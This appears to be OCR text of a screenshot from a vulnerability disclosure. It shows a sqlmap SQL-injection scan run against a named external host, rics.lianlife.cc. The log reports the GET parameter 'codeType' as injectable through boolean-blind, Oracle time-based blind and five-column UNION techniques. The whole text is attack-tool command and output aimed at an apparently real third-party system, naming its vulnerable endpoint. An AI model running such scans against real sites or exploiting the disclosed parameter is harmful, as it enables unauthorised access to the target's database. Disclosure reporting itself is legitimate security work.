 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://rics.lianlife.cc:8001/lianlife/com...
[18:37:54] [INFO] target URL is stable
[18:37:54] [INFO] testing if GET parameter 'codeType' is dynamic
[18:38:02] [INFO] confirming that GET parameter 'codeType' is dynamic
[18:38:03] [INFO] GET parameter 'codeType' is dynamic
[18:38:07] [WARNING] heuristic (basic) test shows that GET parameter 'codeType'
might not be injectable
[18:38:07] [INFO] testing for SQL injection on GET parameter 'codeType'
[18:38:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:38:21] [INFO] GET parameter 'codeType' seems to be 'AND boolean-based blind
- WHERE or HAVING clause' injectable
[18:38:21] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[18:38:30] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (UTL_
INADDR.GET_HOST_ADDRESS)'
[18:38:30] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (CTXS
YS.DRITHSX.SN)'
[18:38:51] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[18:38:52] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (XMLTy
pe)'
[18:38:54] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (UTL_I
NADDR.GET_HOST_ADDRESS)'
[18:38:54] [INFO] testing 'Oracle error-based - Parameter replace'
[18:38:54] [INFO] testing 'Oracle inline queries'
[18:38:54] [INFO] testing 'Oracle AND time-based blind'
[18:38:54] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[18:39:01] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[18:39:01] [INFO] testing 'Oracle OR time-based blind'
[18:40:01] [INFO] GET parameter 'codeType' seems to be 'Oracle OR time-based bli
nd' injectable
[18:40:01] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:40:01] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[18:40:02] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[18:40:05] [INFO] target URL appears to have 5 columns in query
[18:40:05] [INFO] GET parameter 'codeType' is 'Generic UNION query (NULL) - 1 to
 20 columns' injectable
GET parameter 'codeType' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] _
www.wooyun.org